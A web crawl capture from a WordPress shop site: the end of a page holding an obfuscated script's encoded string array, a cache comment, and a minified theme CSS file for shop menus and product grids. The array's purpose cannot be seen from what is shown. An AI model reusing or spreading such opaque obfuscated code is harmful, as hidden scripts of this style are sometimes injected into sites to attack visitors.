S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script></body>
</html>

<!-- WP Optimize page cache - https://teamupdraft.com/wp-optimize/ - Page not served from cache  -->


--- FILE ---
content_type: text/css
request_url: https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/css/custom.min.css?ver=6.8.3
body_size: 744
content:
.admin-bar .fusion-shop-menu.fixed{top:170px}.fusion-logo img{max-height:75px}.fusion-shop-menu{background-color:#002fb2;z-index:1000;position:relative}.fusion-shop-menu.fixed{position:fixed;top:138px;left:0;right:0}.fusion-shop-menu.fixed+#main{margin-top:69px}.fusion-shop-menu ul{margin:0;list-style-type:none}.fusion-shop-menu .fusion-menu{text-align:center}.fusion-shop-menu .fusion-menu>li{display:inline-block;position:relative}.fusion-shop-menu .fusion-menu>li:not(:last-child){margin-right:20px}.fusion-shop-menu .fusion-menu>li:hover .sub-menu{visibility:visible;opacity:1}.fusion-shop-menu .fusion-menu>li>a{color:#fff;padding:20px;display:block}.fusion-shop-menu .sub-menu{text-align:left;background-color:rgba(232,232,232,0.94);width:210px;border-top:3px solid #67b7e1;font-family:'Karla';font-weight:400;box-shadow:1px 1px 30px rgba(0,0,0,0.06);-webkit-box-shadow:1px 1px 30px rgba(0,0,0,0.06);-moz-box-shadow:1px 1px 30px rgba(0,0,0,0.06);position:absolute;left:0;visibility:hidden;opacity:0;z-index:1;transition:opacity 0.2s ease-in}.fusion-shop-menu .sub-menu>li>a{border-bottom:1px solid #eaeaea;padding-top:2px;padding-bottom:2px;color:#000000;font-family:'Karla';font-weight:400;font-size:14px}@media only screen and (max-width: 1050px){.fusion-shop-menu.fixed{position:relative;top:auto !important;left:auto;right:auto}.fusion-shop-menu.fixed+#main{margin-top:0}}#content .shop-notice-message{background-color:lightgray;padding:5px 20px;margin-bottom:32px}#content>.product.type_filter-award .images{width:250px}#content>.product.type_filter-award .summary{margin-left:280px}#content>.products>li{text-align:center}#content>.products>li.type_filter-award .product-images{padding:70px}#content>.products>li.type_filter-award .product-images img{height:100px}#content>.products .product-category{border:none}#content>.products.products-1>li{border:none}#content>.products.products-1>li:not(:last-child){border-bottom:1px solid #002fb2;padding-bottom:40px;margin-bottom:40px}#content>.products .product-images{height:240px;padding:20px;box-sizing:border-box}#content>.products .product-images img{height:200px;width:auto}#content>.products .product-title{min-height:60px}#content>.products form.cart{margin:0;float:left}#content>.products form.cart .button,#content>.products form.cart .quantity{display:inline-block;vertical-align:middle}#content>.products form.cart .button{background:none;text-align:left;padding:0}#content>.products form.cart .quantity{margin-right:10px}#content>.products .show_details_button{padding:10px 0 10px 14px}.tax-product_cat-has-description #content .woocommerce-products-header{width:300px;float:right}.tax-product_cat-has-description #content .catalog-ordering,.tax-product_cat-has-description #content .shop-notice-message,.tax-product_cat-has-description #content>.products{width:calc(100% - 350px);float:left}@media only screen and (max-width: 1050px){.tax-product_cat-has-description #content .woocommerce-products-header,.tax-product_cat-has-description #content .shop-notice-message,.tax-product_cat-has-description #content .catalog-ordering,.tax-product_cat-has-description #content>.products{float:none;width:100%}}.woocommerce-demo-store .fusion-header{top:0px !important}p.woocommerce-store-notice.demo_store{display:none !important;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);top:50% !important;max-width:400px;margin:0 auto;display:block;padding:40px;text-align:justify;line-height:19px}p.woocommerce-store-notice.demo_store.show{display:block !important}p.woocommerce-store-notice.demo_store[style="display: none;"]{display:none !important}p.woocommerce-store-notice.demo_store a{display:block;font-weight:bold;padding:20px 40px;margin-top:20px;background-color:#fff;text-transform:uppercase;text-align:center}
/*# sourceMappingURL=custom.min.css.map */
